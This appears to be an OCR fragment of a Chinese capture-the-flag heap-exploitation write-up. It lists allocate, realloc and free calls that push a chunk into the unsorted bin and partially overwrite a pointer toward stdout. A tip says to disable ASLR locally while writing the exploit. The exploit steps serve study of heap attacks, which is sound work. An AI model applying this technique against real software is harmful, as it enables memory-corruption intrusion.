
allocate
(
1
,
0x58
,
"D"
)
realloc
(
1
,
0x78
,
"D"
)
free
(
1
)
# free to unsorted bin
realloc
(
0
,
0
,
""
)
# partial overwrite to stdout
realloc
(
0
,
0x38
,
b
"
\x60\xa7
"
)
tips
本地写exploit的时候，可以在process中指定参数
，禁用随机化，避免爆破，便于调试。
aslr=False
exploit
exp